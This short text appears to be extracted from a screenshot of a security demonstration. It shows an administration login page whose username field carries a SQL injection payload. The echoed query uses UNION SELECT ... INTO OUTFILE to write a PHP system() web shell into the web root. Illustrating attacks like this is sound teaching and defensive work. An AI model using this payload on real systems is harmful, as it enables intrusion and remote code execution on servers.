 Vaadata Administration
' UNION SELECT 1,"<?php system($_
••••
LOGIN
Query : SELECT * FROM users WHERE username='' UNION SELECT 1,"",3 INTO OUTFILE "/var/www/html/demo.php"-- -' AND password='dd';
Bad Credentials